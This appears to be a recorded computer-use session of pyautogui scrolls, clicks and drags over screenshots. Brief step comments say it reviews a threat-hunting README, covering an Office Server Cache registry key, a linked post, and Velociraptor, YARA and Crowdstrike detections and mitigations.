
pyautogui.scroll(-7, 254, 346)

pyautogui.scroll(6, 256, 320)

pyautogui.scroll(-4, 261, 305)

pyautogui.scroll(-3, 252, 318)

# Step: Examine the registry key suggested for hunting, highlighting the Office version 16.0 and the Server Cache part of its path
pyautogui.scroll(-1, 232, 388)

pyautogui.moveTo(647, 318); pyautogui.dragTo(369, 328)
pyautogui.click(383, 331)

pyautogui.moveTo(570, 332); pyautogui.dragTo(620, 332)

# Step: Open the full post referenced for the registry key in a new tab and view its Server Cache registry screenshot enlarged
pyautogui.rightClick(290, 346)

pyautogui.click(312, 353)
pyautogui.click(382, 10)

pyautogui.click(434, 327)

pyautogui.click(19, 79)

# Step: Return to the README and review the Velociraptor, YARA and Crowdstrike detections through to the Mitigation-Plans and References sections
pyautogui.click(70, 8)

pyautogui.scroll(-1, 287, 364)

pyautogui.scroll(-8, 309, 419)
